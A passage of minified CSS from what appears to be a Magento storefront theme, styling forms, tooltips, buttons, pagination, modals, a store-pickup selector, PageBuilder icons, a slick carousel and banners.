input{vertical-align:top}.fieldset>.field .fields.group:before,.fieldset>.fields>.field .fields.group:before,.fieldset>.field .fields.group:after,.fieldset>.fields>.field .fields.group:after{content:'';display:table}.fieldset>.field .fields.group:after,.fieldset>.fields>.field .fields.group:after{clear:both}.fieldset>.field .fields.group .field,.fieldset>.fields>.field .fields.group .field{box-sizing:border-box;float:left}.fieldset>.field .fields.group.group-2 .field,.fieldset>.fields>.field .fields.group.group-2 .field{width:50% !important}.fieldset>.field .fields.group.group-3 .field,.fieldset>.fields>.field .fields.group.group-3 .field{width:33.3% !important}.fieldset>.field .fields.group.group-4 .field,.fieldset>.fields>.field .fields.group.group-4 .field{width:25% !important}.fieldset>.field .fields.group.group-5 .field,.fieldset>.fields>.field .fields.group.group-5 .field{width:20% !important}.fieldset>.field .addon,.fieldset>.fields>.field .addon{display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-flex-wrap:nowrap;flex-wrap:nowrap;padding:0;width:100%}.fieldset>.field .addon textarea,.fieldset>.fields>.field .addon textarea,.fieldset>.field .addon select,.fieldset>.fields>.field .addon select,.fieldset>.field .addon input,.fieldset>.fields>.field .addon input{-ms-flex-order:2;-webkit-order:2;order:2;-webkit-flex-basis:100%;flex-basis:100%;display:inline-block;margin:0;width:auto}.fieldset>.field .addon .addbefore,.fieldset>.fields>.field .addon .addbefore,.fieldset>.field .addon .addafter,.fieldset>.fields>.field .addon .addafter{background:#fff;background-clip:padding-box;border:1px solid #c2c2c2;border-radius:1px;font-family:'gotham-book','Helvetica Neue',Helvetica,Arial,sans-serif;font-size:14px;height:32px;line-height:1.42857143;padding:0 9px;vertical-align:baseline;width:100%;box-sizing:border-box;-ms-flex-order:3;-webkit-order:3;order:3;display:inline-block;vertical-align:middle;white-space:nowrap;width:auto}.fieldset>.field .addon .addbefore:disabled,.fieldset>.fields>.field .addon .addbefore:disabled,.fieldset>.field .addon .addafter:disabled,.fieldset>.fields>.field .addon .addafter:disabled{opacity:.5}.fieldset>.field .addon .addbefore::-moz-placeholder,.fieldset>.fields>.field .addon .addbefore::-moz-placeholder,.fieldset>.field .addon .addafter::-moz-placeholder,.fieldset>.fields>.field .addon .addafter::-moz-placeholder{color:#c2c2c2}.fieldset>.field .addon .addbefore::-webkit-input-placeholder,.fieldset>.fields>.field .addon .addbefore::-webkit-input-placeholder,.fieldset>.field .addon .addafter::-webkit-input-placeholder,.fieldset>.fields>.field .addon .addafter::-webkit-input-placeholder{color:#c2c2c2}.fieldset>.field .addon .addbefore:-ms-input-placeholder,.fieldset>.fields>.field .addon .addbefore:-ms-input-placeholder,.fieldset>.field .addon .addafter:-ms-input-placeholder,.fieldset>.fields>.field .addon .addafter:-ms-input-placeholder{color:#c2c2c2}.fieldset>.field .addon .addbefore,.fieldset>.fields>.field .addon .addbefore{float:left;-ms-flex-order:1;-webkit-order:1;order:1}.fieldset>.field .additional,.fieldset>.fields>.field .additional{margin-top:10px}.fieldset>.field.required>.label:after,.fieldset>.fields>.field.required>.label:after,.fieldset>.field._required>.label:after,.fieldset>.fields>.field._required>.label:after{content:'*';color:#e02b27;font-size:1.2rem;margin:0 0 0 5px}.fieldset>.field .note,.fieldset>.fields>.field .note{font-size:1.2rem;margin:3px 0 0;padding:0;display:inline-block;text-decoration:none}.fieldset>.field .note:before,.fieldset>.fields>.field .note:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:12px;content:'\e618';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.fieldset>.field.choice .label,.fieldset>.fields>.field.choice .label{display:inline;font-weight:normal}.column:not(.main) .fieldset>.field .label,.column:not(.main) .fieldset>.fields>.field .label{font-weight:normal}.fieldset>.field .field.choice,.fieldset>.fields>.field .field.choice{margin-bottom:10px}.fieldset>.field .field.choice:last-child,.fieldset>.fields>.field .field.choice:last-child{margin-bottom:0}.fieldset>.field input[type=file],.fieldset>.fields>.field input[type=file]{margin:5px 0}.legend+.fieldset,.legend+div{clear:both}.legend strong{margin-left:5px}fieldset.field{border:0;padding:0}.field.date .time-picker{display:inline-block;margin-top:10px;white-space:nowrap}.field .message.warning{margin-top:10px}.field-error,div.mage-error{margin-top:7px}.field-error{color:#e02b27;font-size:1.2rem}.product-options-wrapper .date.required div[for*='options'].mage-error{display:none !important}.field .tooltip{position:relative}.field .tooltip .tooltip-content{background:#fff;max-width:360px;min-width:210px;padding:12px 16px;z-index:100;display:none;position:absolute;text-align:left;color:#333;line-height:1.4;border:1px solid #bbb;margin-left:5px;left:100%;top:0}.field .tooltip .tooltip-content:after,.field .tooltip .tooltip-content:before{border:solid transparent;content:'';height:0;position:absolute;width:0}.field .tooltip .tooltip-content:after{border-width:5px;border-color:transparent}.field .tooltip .tooltip-content:before{border-width:6px;border-color:transparent}.field .tooltip .tooltip-content:after,.field .tooltip .tooltip-content:before{right:100%}.field .tooltip .tooltip-content:after{border-right-color:#fff;margin-top:-5px;top:15px}.field .tooltip .tooltip-content:before{border-right-color:#bbb;margin-top:-6px;top:15px}.field .tooltip .tooltip-toggle{cursor:help}.field .tooltip .tooltip-toggle:hover+.tooltip-content,.field .tooltip .tooltip-toggle:focus+.tooltip-content,.field .tooltip:hover .tooltip-content{display:block}.field .tooltip .tooltip-content{min-width:200px;white-space:normal}input:focus~.tooltip .tooltip-content,select:focus~.tooltip .tooltip-content{display:block}._has-datepicker~.ui-datepicker-trigger{background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-shadow:none;font-weight:400;display:block;text-decoration:none;display:inline-block;vertical-align:middle}._has-datepicker~.ui-datepicker-trigger:focus,._has-datepicker~.ui-datepicker-trigger:active{background:none;border:none}._has-datepicker~.ui-datepicker-trigger:hover{background:none;border:none}._has-datepicker~.ui-datepicker-trigger.disabled,._has-datepicker~.ui-datepicker-trigger[disabled],fieldset[disabled] ._has-datepicker~.ui-datepicker-trigger{pointer-events:none;opacity:.5}._has-datepicker~.ui-datepicker-trigger>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}._has-datepicker~.ui-datepicker-trigger:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:40px;line-height:40px;color:#7d7d7d;content:'\e612';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}._has-datepicker~.ui-datepicker-trigger:focus{box-shadow:none;outline:0}.sidebar .fieldset{margin:0}.sidebar .fieldset>.field:not(.choice):not(:last-child),.sidebar .fieldset .fields>.field:not(:last-child){margin:0 0 20px}.sidebar .fieldset>.field:not(.choice) .label,.sidebar .fieldset .fields>.field .label{margin:0 0 4px;padding:0 0 5px;text-align:left;width:100%}.sidebar .fieldset>.field:not(.choice) .control,.sidebar .fieldset .fields>.field .control{width:100%}@font-face{font-family:'icons-blank-theme';src:url('../../frontend/Garden/jet/en_US/fonts/Blank-Theme-Icons/Blank-Theme-Icons.woff2') format('woff2'),url('../../frontend/Garden/jet/en_US/fonts/Blank-Theme-Icons/Blank-Theme-Icons.woff') format('woff');font-weight:normal;font-style:normal;font-display:auto}button,a.action.primary,.cart.table-wrapper .actions-toolbar>.action,.action-gift{border-radius:3px}button:active,.cart.table-wrapper .actions-toolbar>.action:active,.action-gift:active{box-shadow:inset 0 2px 1px rgba(0,0,0,0.12)}a.action.primary{display:inline-block;text-decoration:none}a.action.primary:hover,a.action.primary:active,a.action.primary:focus{text-decoration:none}.action.primary,.action-primary{background-image:none;background:#282828;border:0px solid #282828;color:#fff;cursor:pointer;display:inline-block;font-family:'gotham-book','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:700;padding:7px 15px;font-size:1.4rem;box-sizing:border-box;vertical-align:middle}.action.primary:focus,.action-primary:focus,.action.primary:active,.action-primary:active{background:#d3007d;border:0px solid #ec008c;color:#fff}.action.primary:hover,.action-primary:hover{background:#d3007d;border:0px solid #ec008c;color:#fff}.action.primary.disabled,.action-primary.disabled,.action.primary[disabled],.action-primary[disabled],fieldset[disabled] .action.primary,fieldset[disabled] .action-primary{opacity:.5;cursor:default;pointer-events:none}.product.data.items{margin:0;padding:0;margin-bottom:20px}.product.data.items>.item.title{box-sizing:border-box;float:none;width:100%}.product.data.items>.item.title>.switch{display:block}.product.data.items>.item.content{box-sizing:border-box;display:block;float:none;margin:0}.product.data.items>.item.content:before,.product.data.items>.item.content:after{content:'';display:table}.product.data.items>.item.content:after{clear:both}.product.data.items>.item.content.active{display:block}.product.data.items>.item.title{margin:0 0 5px}.product.data.items>.item.title>.switch{background:#f0f0f0;border-bottom:1px solid #d1d1d1;border-left:1px solid #d1d1d1;border-right:1px solid #d1d1d1;border-top:1px solid #d1d1d1;height:40px;padding:5px 20px 5px 20px;font-weight:600;line-height:40px;font-size:1.8rem;color:#c6c6c6;text-decoration:none}.product.data.items>.item.title>.switch:visited{color:#c6c6c6;text-decoration:none}.product.data.items>.item.title>.switch:hover{color:#c6c6c6;text-decoration:none}.product.data.items>.item.title>.switch:active{color:#333;text-decoration:none}.product.data.items>.item.title:not(.disabled)>.switch:focus,.product.data.items>.item.title:not(.disabled)>.switch:hover{background:#fcfcfc}.product.data.items>.item.title:not(.disabled)>.switch:active,.product.data.items>.item.title.active>.switch,.product.data.items>.item.title.active>.switch:focus,.product.data.items>.item.title.active>.switch:hover{background:#fff;color:#333;text-decoration:none;padding-bottom:5px}.product.data.items>.item.content{background:#fff;border:1px solid #d1d1d1;margin:0 0 5px;padding:20px 20px 20px 20px}.pages>.label{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.pages .items{font-size:0;letter-spacing:-1px;line-height:0;white-space:nowrap;margin:0;padding:0;list-style:none none;display:inline-block;font-weight:700}.pages .item{font-size:1.2rem;line-height:3.2rem;letter-spacing:normal;margin:0 2px 0 0;display:inline-block}.pages .item .label{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.pages a.page{color:#000;display:inline-block;padding:0 4px;text-decoration:none}.pages a.page:visited{color:#000}.pages a.page:hover{color:#ec008c;text-decoration:none}.pages a.page:active{color:#ec008c}.pages strong.page{font-size:1.2rem;line-height:3.2rem;letter-spacing:normal;color:#333;display:inline-block;font-weight:700;padding:0 4px}.pages .action{border:1px solid #d1d1d1;color:#c6c6c6;display:inline-block;padding:0;text-decoration:none}.pages .action:visited{color:#c6c6c6}.pages .action:hover{color:#c6c6c6;text-decoration:none}.pages .action:active{color:#c6c6c6}.pages .action.next{display:inline-block;text-decoration:none}.pages .action.next:visited:before{color:#c6c6c6}.pages .action.next:active:before{color:#c6c6c6}.pages .action.next>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.pages .action.next:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:46px;line-height:inherit;color:#c6c6c6;content:'\e608';font-family:'icons-blank-theme';margin:0 0 0 -6px;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.pages .action.next:hover:before{color:#c6c6c6}.pages .action.next:active:before{color:#c6c6c6}.pages .action.previous{display:inline-block;text-decoration:none}.pages .action.previous:visited:before{color:#c6c6c6}.pages .action.previous:active:before{color:#c6c6c6}.pages .action.previous>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.pages .action.previous:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:46px;line-height:inherit;color:#c6c6c6;content:'\e617';font-family:'icons-blank-theme';margin:0 0 0 -6px;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.pages .action.previous:hover:before{color:#c6c6c6}.pages .action.previous:active:before{color:#c6c6c6}.pages .action{width:34px}.pages .action.previous{margin-right:12px}.pages .action.next{margin-left:12px}.actions-toolbar>.primary,.actions-toolbar>.secondary{text-align:center;margin-bottom:10px}.actions-toolbar>.primary .action,.actions-toolbar>.secondary .action{margin-bottom:10px}.actions-toolbar>.primary .action:last-child,.actions-toolbar>.secondary .action:last-child{margin-bottom:0}.actions-toolbar>.primary:last-child,.actions-toolbar>.secondary:last-child{margin-bottom:0}.actions-toolbar>.secondary .action.back{display:none}.breadcrumbs{margin:0 0 20px}.breadcrumbs .items{font-size:1.2rem;color:#a3a3a3;margin:0;padding:0;list-style:none none}.breadcrumbs .items>li{display:inline-block;vertical-align:top}.breadcrumbs .item{margin:0}.breadcrumbs a{color:#333;text-decoration:none}.breadcrumbs a:visited{color:#333;text-decoration:none}.breadcrumbs a:hover{color:#333;text-decoration:underline}.breadcrumbs a:active{color:#333;text-decoration:none}.breadcrumbs strong{font-weight:400}.breadcrumbs .item:not(:last-child){display:inline-block;text-decoration:none}.breadcrumbs .item:not(:last-child):after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:18px;content:'\e608';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.ui-dialog.popup .action.close{position:absolute;height:40px;right:0;top:0;width:40px;z-index:1001;display:inline-block;background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400}.ui-dialog.popup .action.close>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.ui-dialog.popup .action.close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e616';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.ui-dialog.popup .action.close:hover:before{color:inherit}.ui-dialog.popup .action.close:active:before{color:inherit}.ui-dialog.popup .action.close:focus,.ui-dialog.popup .action.close:active{background:none;border:none}.ui-dialog.popup .action.close:hover{background:none;border:none}.ui-dialog.popup .action.close.disabled,.ui-dialog.popup .action.close[disabled],fieldset[disabled] .ui-dialog.popup .action.close{pointer-events:none;opacity:.5}.popup-pointer{margin-left:-14px;position:absolute;top:-14px}.popup-pointer:before,.popup-pointer:after{content:'';position:absolute;display:block;width:0;height:0;border-bottom-style:solid}.popup-pointer:before{left:2px;top:2px;border:solid 6px;border-color:transparent transparent #fff transparent;z-index:99}.popup-pointer:after{left:1px;top:0px;border:solid 7px;border-color:transparent transparent #aeaeae transparent;z-index:98}.price-tier_price .price-excluding-tax,.price-tier_price .price-including-tax{display:inline}.price-including-tax,.price-excluding-tax{display:block;font-size:1.8rem;line-height:1}.price-including-tax .price,.price-excluding-tax .price{font-weight:700}.price-including-tax+.price-excluding-tax,.weee[data-label]{display:block;font-size:1.8rem}.price-including-tax+.price-excluding-tax:before,.weee[data-label]:before{content:attr(data-label) ': ';font-size:1.1rem}.price-including-tax+.price-excluding-tax .price,.weee[data-label] .price{font-size:1.1rem}body._has-modal{height:100%;overflow:hidden;width:100%}.modals-overlay{z-index:899}.modal-slide,.modal-popup{bottom:0;left:0;min-width:0;position:fixed;right:0;top:0;visibility:hidden;opacity:0;-webkit-transition:visibility 0s .3s,opacity .3s ease;transition:visibility 0s .3s,opacity .3s ease}.modal-slide._show,.modal-popup._show{visibility:visible;opacity:1;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.modal-slide._show .modal-inner-wrap,.modal-popup._show .modal-inner-wrap{-webkit-transform:translate(0, 0);transform:translate(0, 0)}.modal-slide .modal-inner-wrap,.modal-popup .modal-inner-wrap{background-color:#fff;box-shadow:0 0 12px 2px rgba(0,0,0,0.35);opacity:1;pointer-events:auto}.modal-slide{left:44px;z-index:900}.modal-slide._show .modal-inner-wrap{-webkit-transform:translateX(0);transform:translateX(0)}.modal-slide .modal-inner-wrap{height:100%;overflow-y:auto;position:static;-webkit-transform:translateX(100%);transform:translateX(100%);-webkit-transition:-webkit-transform .3s ease-in-out;transition:transform .3s ease-in-out;width:auto}.modal-slide._inner-scroll .modal-inner-wrap{overflow-y:visible;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.modal-slide._inner-scroll .modal-header,.modal-slide._inner-scroll .modal-footer{-webkit-flex-grow:0;flex-grow:0;-webkit-flex-shrink:0;flex-shrink:0}.modal-slide._inner-scroll .modal-content{overflow-y:auto}.modal-slide._inner-scroll .modal-footer{margin-top:auto}.modal-slide .modal-header,.modal-slide .modal-content,.modal-slide .modal-footer{padding:0 2.6rem 2.6rem}.modal-slide .modal-header{padding-bottom:2.1rem;padding-top:2.1rem}.modal-popup{z-index:900;left:0;overflow-y:auto}.modal-popup.confirm .modal-inner-wrap{max-width:50rem}.modal-popup._show .modal-inner-wrap{-webkit-transform:translateY(0);transform:translateY(0)}.modal-popup .modal-inner-wrap{margin:5rem auto;width:75%;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;box-sizing:border-box;height:auto;left:0;position:absolute;right:0;-webkit-transform:translateY(-200%);transform:translateY(-200%);-webkit-transition:-webkit-transform .2s ease;transition:transform .2s ease}.modal-popup._inner-scroll{overflow-y:visible}.ie11 .modal-popup._inner-scroll{overflow-y:auto}.modal-popup._inner-scroll .modal-inner-wrap{max-height:90%}.ie11 .modal-popup._inner-scroll .modal-inner-wrap{max-height:none}.modal-popup._inner-scroll .modal-content{overflow-y:auto}.modal-popup .modal-header,.modal-popup .modal-content,.modal-popup .modal-footer{padding-left:3rem;padding-right:3rem}.modal-popup .modal-header,.modal-popup .modal-footer{-webkit-flex-grow:0;flex-grow:0;-webkit-flex-shrink:0;flex-shrink:0}.modal-popup .modal-header{padding-bottom:1.2rem;padding-top:3rem}.modal-popup .modal-footer{margin-top:auto;padding-bottom:3rem;padding-top:3rem}.modal-popup .modal-footer-actions{text-align:right}.modal-custom .action-close,.modal-popup .action-close,.modal-slide .action-close{background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-shadow:none;font-weight:400;display:inline-block;text-decoration:none;position:absolute;right:0;top:0}.modal-custom .action-close:focus,.modal-popup .action-close:focus,.modal-slide .action-close:focus,.modal-custom .action-close:active,.modal-popup .action-close:active,.modal-slide .action-close:active{background:none;border:none}.modal-custom .action-close:hover,.modal-popup .action-close:hover,.modal-slide .action-close:hover{background:none;border:none}.modal-custom .action-close.disabled,.modal-popup .action-close.disabled,.modal-slide .action-close.disabled,.modal-custom .action-close[disabled],.modal-popup .action-close[disabled],.modal-slide .action-close[disabled],fieldset[disabled] .modal-custom .action-close,fieldset[disabled] .modal-popup .action-close,fieldset[disabled] .modal-slide .action-close{pointer-events:none;opacity:.5}.modal-custom .action-close>span,.modal-popup .action-close>span,.modal-slide .action-close>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.modal-custom .action-close:before,.modal-popup .action-close:before,.modal-slide .action-close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:32px;line-height:32px;color:#8f8f8f;content:'\e616';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.modal-custom .action-close:hover:before,.modal-popup .action-close:hover:before,.modal-slide .action-close:hover:before{color:inherit}.modal-custom .action-close:active:before,.modal-popup .action-close:active:before,.modal-slide .action-close:active:before{color:inherit}.modal-custom .action-close:hover:before,.modal-popup .action-close:hover:before,.modal-slide .action-close:hover:before{color:#1a1a1a}.modal-custom .action-close{margin:25px}.modal-popup{pointer-events:none}.modal-popup .modal-title{border-bottom:1px solid #c1c1c1;font-weight:300;padding-bottom:10px;font-size:26px;margin-bottom:0;min-height:1em;word-wrap:break-word}.modal-popup .action-close{padding:10px}.modal-slide .action-close{padding:1.1rem 2rem}.modal-slide .page-main-actions{margin-bottom:-12.9rem;margin-top:2.1rem}.modals-overlay{background-color:rgba(51,51,51,0.55);bottom:0;left:0;position:fixed;right:0;top:0}body._has-modal-custom .modal-custom-overlay{height:100vh;left:0;position:fixed;top:0;width:100vw;z-index:899}#store-pickup.selected-shipping~#store-selector{display:none}#store-pickup.selected-store-pickup~#shipping,#store-pickup.selected-store-pickup~#opc-shipping_method{visibility:hidden;height:0;overflow:hidden}#delivery-method-selector{display:-webkit-flex;display:-ms-flexbox;display:flex}#delivery-method-selector .action{line-height:2.2rem;padding:14px 17px;font-size:1.8rem}#delivery-method-selector .action.selected{background:#fff}#delivery-method-selector .action-select-shipping{border-bottom-right-radius:0;border-top-right-radius:0}#delivery-method-selector .action-select-store-pickup{border-bottom-left-radius:0;border-left:0;border-top-left-radius:0}#store-selector .form-login{border-bottom:0;margin-bottom:0;padding-bottom:0}#store-selector .form-continue{margin:20px 0 0}.location-details .location-name{font-size:18px;font-weight:700}.store-selector-popup .modal-title{border-bottom:0}.store-selector-popup .modal-header{padding-bottom:0}#opc-store-selector-popup{display:none}#opc-store-selector-popup .block-search{float:none;width:100%;margin:0 0 20px;padding:0 0 10px;border-bottom:1px solid #c1c1c1}.modal-content #opc-store-selector-popup{display:block}.store-selector-popup-table thead th{display:none}.store-selector-popup-table tbody .location .location-name{font-size:18px}.store-selector-popup-table tbody .location+.location{border-top:1px solid #ccc}.store-selector-popup-table tbody .col-location-details{padding-left:0}.store-selector-popup-table tbody .col-location-details p:last-child{margin-bottom:0}.store-selector-popup-table tbody .col-location-actions{padding-right:0;vertical-align:middle}.store-selector-popup-table tbody .col-location-actions .action{float:right}.store-selector-popup-empty-query,.store-selector-popup-no-locations{margin:0 0 20px}.lac-notification-sticky{position:relative;z-index:999}.lac-notification-sticky .lac-notification{background-color:#373330;color:#fff;font-size:16px}.lac-notification-sticky .lac-notification .lac-notification-icon{float:left;margin:10px 25px 10px 10px}.lac-notification-sticky .lac-notification .lac-notification-icon .logo-img{display:block}.lac-notification-sticky .lac-notification .lac-notification-text{float:left;padding:15px 0}.lac-notification-sticky .lac-notification .lac-notification-links{float:right;padding:15px 0}.lac-notification-sticky .lac-notification .lac-notification-links a{color:#fff;font-size:14px}.lac-notification-sticky .lac-notification .lac-notification-links .lac-notification-close-link:after{background:url('../../frontend/Garden/jet/en_US/Magento_LoginAsCustomerFrontendUi/images/close.svg');content:' ';display:inline-block;height:12px;margin-left:5px;vertical-align:middle;width:12px}@font-face{font-family:'pagebuilder-font';font-style:normal;font-weight:normal;src:url('../../frontend/Garden/jet/en_US/Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.eot');src:url('../../frontend/Garden/jet/en_US/Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.eot?#iefix') format('embedded-opentype'),url('../../frontend/Garden/jet/en_US/Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.woff') format('woff'),url('../../frontend/Garden/jet/en_US/Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.ttf') format('truetype')}.pagebuilder-icon,.slick-prev:before,.slick-next:before,.slick-prev:after,.slick-next:after{-webkit-font-smoothing:antialiased;font-family:'pagebuilder-font';font-style:normal;font-weight:normal;line-height:1;speak:none}[class^='pagebuilder-icon-']:before,[class*=' pagebuilder-icon-']:before{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-family:'pagebuilder-font';font-style:normal;font-weight:normal;line-height:1;speak:none;text-decoration:inherit;text-rendering:auto;text-transform:none;vertical-align:middle}.pagebuilder-icon-down:before{content:'\f101'}.pagebuilder-icon-next:before{content:'\f102'}.pagebuilder-icon-prev:before{content:'\f103'}.pagebuilder-icon-up:before{content:'\f104'}.product-full-width-section{padding:.5em 0}.product-full-width-section .block.review-add{margin-top:2.7rem}.page-layout-product-full-width .block.related{margin-top:2.7rem}.page-main-details .product-section-title{border-bottom:1px solid #c6c6c6;margin-bottom:15px;padding-bottom:12px}.additional-attributes-wrapper .additional-attributes{border:none;width:auto}.additional-attributes-wrapper .additional-attributes>tbody>tr>th{border:none;padding:5.5px 30px 10px 0}.additional-attributes-wrapper .additional-attributes>tbody>tr>td{border:none;padding:5.5px 5px 10px}.cms-index-index.page-layout-cms-full-width .nav-sections{margin-bottom:0}.slick-slider{-khtml-user-select:none;-moz-user-select:none;-ms-touch-action:pan-y;-ms-user-select:none;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;box-sizing:border-box;display:block;position:relative;touch-action:pan-y;user-select:none}.slick-list{display:block;margin:0;overflow:hidden;padding:0;position:relative}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-track{display:block;left:0;margin-left:auto;margin-right:auto;position:relative;top:0}.slick-track:before,.slick-track:after{content:'';display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir='rtl'] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{border:1px solid transparent;display:block;height:auto}.slick-slider .slick-track,.slick-slider .slick-list{-moz-transform:translate3d(0, 0, 0);-ms-transform:translate3d(0, 0, 0);-o-transform:translate3d(0, 0, 0);-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.slick-arrow.slick-hidden{display:none}.slick-prev{left:2rem}.slick-prev:before{content:'\f103';padding-right:5px}.slick-next{right:2rem}.slick-next:before{content:'\f102';padding-left:5px}.slick-prev,.slick-next{-ms-transform:translate(0, -50%);-webkit-transform:translate(0, -50%);background:rgba(252,252,252,0.6);border:none;border-radius:0;color:transparent;cursor:pointer;display:block;font-size:0;height:60px;line-height:0;outline:none;padding:0;position:absolute;top:50%;transform:translate(0, -50%);width:60px;z-index:101}.slick-prev.slick-disabled,.slick-next.slick-disabled{opacity:.2}.slick-prev:hover,.slick-next:hover{background:#fcfcfc;border:none}.slick-prev:hover.slick-disabled,.slick-next:hover.slick-disabled{opacity:.2}.slick-prev:hover:before,.slick-next:hover:before{color:#494949}.slick-prev:before,.slick-next:before,.slick-prev:after,.slick-next:after{color:#555;font-size:38px;opacity:1}.slick-prev:active,.slick-next:active,.slick-prev:focus,.slick-next:focus,.slick-prev:not(.primary),.slick-next:not(.primary){background:rgba(252,252,252,0.7);border:none;box-shadow:none}.slick-prev:active:active,.slick-next:active:active,.slick-prev:focus:active,.slick-next:focus:active,.slick-prev:not(.primary):active,.slick-next:not(.primary):active{box-shadow:none}.slick-dots{font-size:1.4rem;line-height:normal;letter-spacing:normal;display:block;list-style:none;margin:0;padding:15px 0;text-align:center;width:100%}.slick-dots li{cursor:pointer;display:inline-block;height:14px;margin:0 5px;padding:0;position:relative;vertical-align:middle;width:14px}.slick-dots li button,.slick-dots li .cart.table-wrapper .actions-toolbar>.action,.slick-dots li .action-gift{background:#fff;border:1px solid #ccc;border-radius:10px;box-shadow:none;cursor:pointer;display:block;height:14px;padding:0;text-indent:-99999px;transition:.3s;width:14px}.slick-dots li button:hover,.slick-dots li .cart.table-wrapper .actions-toolbar>.action:hover,.slick-dots li .action-gift:hover{border:1px solid #b3b3b3}.slick-dots li button:active,.slick-dots li button:focus,.slick-dots li button:not(.primary),.slick-dots li .cart.table-wrapper .actions-toolbar>.action:active,.slick-dots li .cart.table-wrapper .actions-toolbar>.action:focus,.slick-dots li .cart.table-wrapper .actions-toolbar>.action:not(.primary),.slick-dots li .action-gift:active,.slick-dots li .action-gift:focus,.slick-dots li .action-gift:not(.primary){box-shadow:none}.slick-dots li.slick-active button,.slick-dots li.slick-active .cart.table-wrapper .actions-toolbar>.action,.slick-dots li.slick-active .action-gift{background:#1c1918}[data-content-type='banner']>[data-element='link'],[data-content-type='banner']>[data-element='empty_link']{color:inherit;text-decoration:inherit}[data-content-type='banner']>[data-element='link']:hover,[data-content-type='banner']>[data-element='empty_link']:hover{color:inherit;text-decoration:inherit}.pagebuilder-banner-wrapper{background-clip:padding-box;border-radius:inherit;box-sizing:border-box;overflow-wrap:break-word;word-wrap:break-word}.pagebuilder-banner-wrapper .pagebuilder-overlay{-moz-transition:background-color 500ms ease;-o-transition:background-color 500ms ease;-webkit-transition:background-color 500ms ease;box-sizing:border-box;padding:30px;position:relative;transition:background-color 500ms ease}.pagebuilder-banner-wrapper .pagebuilder-overlay.pagebuilder-poster-overlay{align-items:center;display:flex;justify-content:center}.pagebuilder-banner-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay){max-width:540px}.pagebuilder-banner-wrapper.jarallax .video-overlay{z-index:0}.pagebuilder-banner-wrapper [data-element='content']{min-height:50px;overflow:auto}.pagebuilder-banner-wrapper .pagebuilder-banner-button{-moz-transition:opacity 500ms ease;-o-transition:opacity 500ms ease;-webkit-transition:opacity 500ms ease;margin:20px 0 0 0;max-width:100%;text-align:inherit;transition:opacity 500ms ease;word-break:break-word}.pagebuilder-banner-wrapper .pagebuilder-poster-content{width:100%}[data-appearance='collage-centered'] .pagebuilder-banner-wrapper .pagebuilder-overlay{margin-left:auto;margin-right:auto}[data-appearance='collage-left'] .pagebuilder-banner-wrapper .pagebuilder-overlay{margin-right:auto}[data-appearance='collage-right'] .pagebuilder-banner-wrapper .pagebuilder-overlay{margin-left:auto}[data-content-type$='block'] .block 